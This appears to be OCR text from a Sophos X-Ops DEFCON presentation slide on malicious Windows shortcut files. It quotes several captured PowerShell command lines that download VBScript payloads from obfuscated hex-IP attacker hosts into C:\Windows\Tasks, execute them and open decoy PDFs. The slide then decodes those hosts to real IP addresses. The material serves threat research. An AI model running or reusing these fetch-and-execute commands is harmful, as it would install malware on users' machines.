 We ended up finding lots of these shortcuts
Invoke-WebRequest http://0xC2.11808979/nini/Leekish.vbs -OutFile C:\Windows\Tasks\Serolere.vbs;
C:\Windows\Tasks\Serolere.vbs; Invoke-WebRequest http://0xC2.11808979/nini/info.pdf -OutFile C:\Users\Public\info.pdf;
C:\Users\Public\info.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Invoke-WebRequest http://0xC2.11808979/zarath/Bydeformerne.vbs -OutFile C:\Windows\Tasks\Tipalose.vbs;
C:\Windows\Tasks\Tipalose.vbs; Invoke-WebRequest http://0xC2.11808979/zarath/info.pdf -OutFile
C:\Users\Public\details.pdf; C:\Users\Public\details.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Invoke-WebRequest http://0x05.526436/signal/Sammenstyrtningens242.vbs -OutFile C:\Windows\Tasks\Tepolerd.vbs;
C:\Windows\Tasks\Tepolerd.vbs; Invoke-WebRequest http://0x05.526436/signal/info.pdf -OutFile C:\Users\Public\infos.pdf;
C:\Users\Public\infos.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Invoke-WebRequest http://0x6D.13561923/xlog/Blotlg.vbs -OutFile C:\Windows\Tasks\Tepolerd.vbs;
C:\Windows\Tasks\Tepolerd.vbs; Invoke-WebRequest http://0x6D.13561923/xlog/info.pdf -OutFile C:\Users\Public\info.pdf;
C:\Users\Public\info.pdf5C:\Program Files (x86)\Internet Explorer\ieinstal.exe
Invoke-WebRequest http://0xC2.11808979/oy/Kriminalromaners.vbs -OutFile C:\Windows\Tasks\Tipalose.vbs;
C:\Windows\Tasks\Tipalose.vbs; Invoke-WebRequest http://0xC2.11808979/oy/info.pdf -OutFile C:\Users\Public\details.pdf;
C:\Users\Public\details.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Invoke-WebRequest http://0xC2.11808979/oy/Untuber88.vbs -OutFile C:\Windows\Tasks\Terolerd.vbs;
C:\Windows\Tasks\Terolerd.vbs; Invoke-WebRequest http://0xC2.11808979/oy/info.pdf -OutFile C:\Users\Public\infos.pdf;
C:\Users\Public\infos.pdf5C:\Program Files (x86)\Internet Explorer\ieinstal.exe
Invoke-WebRequest http://0xC2.11808979/zarath/Galgenhumors.vbs -OutFile C:\Windows\Tasks\Sacramentum.vbs;
C:\Windows\Tasks\Sacramentum.vbs; Invoke-WebRequest http://0xC2.11808979/zarath/1.pdf -OutFile C:\Users\Public\1.pdf;
C:\Users\Public\1.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Invoke-WebRequest http://0xC2.11808979/zarath/Galgenhumors.vbs -OutFile C:\Windows\Tasks\Sacramentum.vbs;
C:\Windows\Tasks\Sacramentum.vbs; Invoke-WebRequest http://0xC2.11808979/zarath/1.pdf -OutFile C:\Users\Public\1.pdf;
C:\Users\Public\1.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Invoke-WebRequest http://0xC2.11808979/fresh/fordl.vbs -OutFile C:\Windows\Tasks\Rspalise.vbs;
C:\Windows\Tasks\Rspalise.vbs; Invoke-WebRequest http://0xC2.11808979/fresh/info.pdf -OutFile
C:\Users\Public\details.pdf; C:\Users\Public\details.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Invoke-WebRequest http://0xC2.11808979/fresh/fordl.vbs -OutFile C:\Windows\Tasks\Dspalose.vbs;
C:\Windows\Tasks\Dspalose.vbs; Invoke-WebRequest http://0xC2.11808979/fresh/info.pdf -OutFile
C:\Users\Public\details.pdf; C:\Users\Public\details.pdf<C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Sophos X-Ops
21
IPs listed here:
0xC2.11808979 =
194.180.48.211
0x05.526436 =
5.8.8.100
0x6D.13561923 =
109.206.240.67
ELECT MORE
HACKERS!
DEFCON
DEFCON
DEFCON